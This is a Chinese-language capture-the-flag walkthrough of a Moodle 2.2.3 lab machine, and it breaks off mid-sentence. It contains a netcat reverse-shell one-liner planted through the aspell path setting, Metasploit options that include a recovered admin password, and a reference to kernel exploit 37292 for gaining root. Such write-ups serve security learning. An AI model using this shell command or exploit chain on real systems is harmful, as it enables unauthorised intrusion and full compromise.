

下载到本地分析

exif中存有base64信息



xWinter1995x!

猜测为admin密码。

尝试登录网站



成功,并且admin拥有额外的管理功能。在system paths中的aspell看上去是可以执行系统命令的。

我们来尝试写入我们自己的payload,注意,这里一定要保留 sh -c,而中间的内容则可以修改。因为这个PSpellshell中并不能直接执行,而是要先调用sh,让sh去执行命令。



sh -c '(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.43.66 4444 >/tmp/f)'

换了很多payload以及端口,尝试多次仍然不行。

换一个思路





版本号moodle 2.2.3





msf

set PASSWORD xWinter1995x!

set rhosts 192.168.43.239

set VHOST severnaya-station.com

set TARGETURI /gnocertdir

set lhost 192.168.43.66

set lport 4444



也失败了。

嗯嗯嗯嗯。。。

检查平台设置,一定是一些设置阻止了正常执行,手动执行时返回是正常检查了文本,那么可能payload根本就没被调用





终于在设置中找到下面的拼写检查引擎设置,网站默认使用的是google spell,而并不是我们之前手动尝试的pspellshell,这就是为什么无论手动还是msf都无法正确执行的原因。



修改成我们需要的选项

修改过之后无论手动还是msf都可以正确执行了。









直接内核提权。37292

值得注意的是



目标机器上并没有安装gcc而是cc



所以要把代码中的命令改为CC

,否则提权会失败,出现没有找到gcc

修改后编译上传执行。root。

这部分没什么意思,所以就简写了。

倒是手动执行